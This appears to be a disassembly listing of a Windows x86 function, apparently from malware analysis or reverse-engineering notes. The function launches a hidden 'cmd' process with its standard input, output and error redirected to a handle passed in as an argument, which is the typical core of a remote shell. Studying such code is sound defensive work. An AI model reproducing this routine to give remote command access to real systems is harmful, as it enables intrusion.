 Structures Enums
var_14= dword ptr -14h
ProcessInformation= _PROCESS_INFORMATION ptr -10h
arg_10= dword ptr  18h
push    ebp
mov     ebp, esp
sub     esp, 58h
mov     [ebp+var_14], 0
push    44h             ; size_t
push    0               ; int
lea     eax, [ebp+StartupInfo]
push    eax             ; void *
call    _memset
add     esp, 0Ch
mov     [ebp+StartupInfo.cb], 44h
push    10h             ; size_t
push    0               ; int
lea     ecx, [ebp+ProcessInformation]
push    ecx             ; void *
call    _memset
add     esp, 0Ch
mov     [ebp+StartupInfo.dwFlags], 101h
mov     [ebp+StartupInfo.wShowWindow], 0
mov     edx, [ebp+arg_10]
mov     [ebp+StartupInfo.hStdInput], edx
mov     eax, [ebp+StartupInfo.hStdInput]
mov     [ebp+StartupInfo.hStdError], eax
mov     ecx, [ebp+StartupInfo.hStdError]
mov     [ebp+StartupInfo.hStdOutput], ecx
lea     edx, [ebp+ProcessInformation]
push    edx             ; lpProcessInformation
lea     eax, [ebp+StartupInfo]
push    eax             ; lpStartupInfo
push    0               ; lpCurrentDirectory
push    0               ; lpEnvironment
push    0               ; dwCreationFlags
push    1               ; bInheritHandles
push    0               ; lpThreadAttributes
push    0               ; lpProcessAttributes
push    offset CommandLine ; "cmd"
push    0               ; lpApplicationName
call    ds:CreateProcessA